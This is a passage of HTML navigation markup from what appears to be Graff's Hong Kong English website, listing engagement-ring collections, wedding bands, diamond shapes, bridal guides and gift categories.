                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
